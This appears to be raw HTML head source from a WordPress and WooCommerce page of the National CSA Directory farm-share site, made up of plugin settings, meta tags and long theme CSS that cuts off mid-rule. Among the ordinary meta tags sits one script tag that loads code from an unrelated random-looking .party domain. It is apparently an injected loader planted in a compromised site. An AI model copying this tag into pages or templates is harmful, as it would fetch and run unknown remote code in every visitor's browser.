var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":true,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","nonce":"e124fcdf56","preview":false,"postId":237,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"7cb424eb57","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/pages/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.nationalcsadirectory.com/locations/" />
<link rel='shortlink' href='https://www.nationalcsadirectory.com/?p=237' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Flocations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalcsadirectory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalcsadirectory.com%2Flocations%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .call-to-action .call-to-action-box .action-box-heading .heading-content i, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box 